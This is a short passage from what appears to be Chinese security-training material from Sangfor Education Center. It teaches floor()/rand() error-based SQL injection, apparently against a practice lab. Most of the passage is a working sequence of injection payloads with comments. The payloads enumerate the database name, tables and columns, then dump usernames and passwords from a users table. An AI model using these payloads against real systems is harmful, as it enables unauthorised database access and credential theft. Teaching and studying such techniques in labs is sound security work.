 （2）利用floor()函数进行报错注入
注入payload
?id=-1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from
information_schema.tables group by x)a)--+
//爆当前数据库的库名，获知当前的数据库名称为security
?id=-1' and (select 1 from (select count(*),concat((select table_name from
information_schema.tables where table_schema='security' limit
N,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
//爆security数据库的表名，通过调整参数N获知security数据库中有一张表名为users
?id=-1' and (select 1 from (select count(*),concat((select column_name from
information_schema.columns where table_schema='security' and
table_name='users' limit N,1),floor(rand(0)*2))x from information_schema.tables
group by x)a)--+
//爆users表中的字段名，通过调整参数N获知users表中包含id,username,password三个字段
?id=-1' and (select 1 from (select count(*),concat((select
concat_ws(',',id,username,password) from security.users limit N,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)--+
//通过调整参数N，爆users表中id,username,password三个字段的值
深信服产业教育中心
SANGFOR EDUCATION CENTER